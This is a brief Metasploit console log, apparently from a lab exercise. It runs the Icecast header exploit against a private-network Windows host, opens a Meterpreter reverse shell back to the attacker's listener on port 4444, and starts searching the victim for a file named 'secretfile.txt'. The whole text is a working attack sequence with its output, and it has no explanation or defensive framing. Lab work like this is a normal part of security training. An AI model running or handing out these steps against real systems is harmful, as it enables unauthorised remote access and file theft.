 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49741) at 20
22-04-05 04:08:29 -0700
meterpreter > -f secretfile.txt
Unknown command: -f.
meterpreter > search -f secretfile.txt